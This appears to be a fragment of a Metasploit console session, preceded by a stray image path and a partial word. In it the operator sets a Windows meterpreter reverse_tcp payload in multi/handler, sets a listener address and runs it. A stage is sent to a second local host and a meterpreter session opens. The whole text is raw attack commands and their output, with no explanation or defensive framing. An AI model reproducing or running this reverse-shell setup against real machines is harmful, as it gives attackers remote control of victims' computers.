 etsvc_reverse_tcp
set payload windows/meterpreter/reverse_ord_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > lo
load      loadpath  log       loot
msf5 exploit(multi/handler) > set lhost 192.168.0.100
lhost => 192.168.0.100
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.100:4444
[*] Sending stage (179779 bytes) to 192.168.0.103
[*] Meterpreter session 5 opened (192.168.0.100:4444 -> 192.168.0.103:49196) at
2019-05-28 19:31:05 +0800
meterpreter >
meterpreter >
meterpreter >
meterpreter >